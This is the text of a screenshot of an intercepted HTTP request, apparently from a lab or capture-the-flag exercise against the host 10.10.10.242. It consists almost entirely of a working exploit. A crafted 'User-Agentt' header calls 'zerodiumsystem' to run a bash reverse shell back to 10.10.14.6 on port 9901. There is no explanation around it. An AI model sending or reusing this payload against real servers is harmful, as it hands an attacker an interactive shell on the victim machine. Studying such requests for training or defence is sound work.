 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 User-Agentt: zerodiumsystem('bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/9901
0>&1"');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11